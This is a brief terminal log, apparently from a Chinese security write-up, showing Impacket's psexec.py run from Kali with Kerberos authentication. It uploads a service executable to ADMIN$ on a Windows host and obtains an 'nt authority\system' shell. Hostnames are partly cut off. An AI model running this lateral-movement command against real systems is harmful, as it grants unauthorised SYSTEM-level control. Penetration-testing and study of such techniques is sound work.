 ┌──(root㉿kali)-[/home/AD/impacket/examples]
└─# python psexec.py -no-pass -k com
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on com.....
[*] Found writable share ADMIN$
[*] Uploading file tOjFMCtO.exe
[*] Opening SVCManager on m.....
[*] Creating service XRKz on .com.....
[*] Starting service XRKz.....
[!] Press help for extra shell commands
-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation
C:\Windows\system32> whoami
t authority\system
C:\Windows\system32>
公众号 · 安全驾驶舱